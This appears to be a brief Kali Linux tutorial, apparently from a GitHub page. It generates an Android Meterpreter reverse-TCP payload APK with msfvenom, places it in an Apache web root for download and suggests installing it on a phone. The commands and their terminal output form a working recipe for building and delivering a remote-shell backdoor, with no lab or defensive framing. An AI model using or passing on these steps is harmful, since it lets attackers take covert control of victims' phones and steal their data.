 @menapps Kali Linux Basic
Generate Payload
$ ifconfig
‘inet’ shows the IP address of our attacking machine
For exp. “inet 192.168.1.104 netmask 255.255.255.0 broadcast 192.168.1.255“
$ msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.104 LPORT=4444 R>
var/www/apkname.apk
create /var/www/ folder. its generates the output directly on apache server
you may need:sudo apt install metasploit-framework
┌──(root㉿menaca)-[/home/menaca]
└─# msfvenom -p android/meterpreter/reverse_tcp LHOST=192.168.1.108 LPORT=4444 R> var/www/apknamess.apk
[-] No platform was selected, choosing Msf::Module::Platform::Android from the payload
[-] No arch selected, selecting arch: dalvik from the payload
No encoder specified, outputting raw payload
Payload size: 10233 bytes
Setup Attack
$ service apache2 start
$ service apache2 status
┌──(root㉿menaca)-[/home/menaca]
└─# service apache2 status
● apache2.service - The Apache HTTP Server
Loaded: loaded (/lib/systemd/system/apache2.service; disabled; preset: disabled)
Active: active (running) since Sun 2023-12-10 17:58:11 +03; 3 days ago
Docs: https://httpd.apache.org/docs/2.4/
Main PID: 5211 (apache2)
Tasks: 7 (limit: 4530)
Memory: 2.3M
CPU: 3.642s
CGroup: /system.slice/apache2.service
├─5211 /usr/sbin/apache2 -k start
├─5214 /usr/sbin/apache2 -k start
There is a way to install the apk file on the phone, you can skip it and install it directly.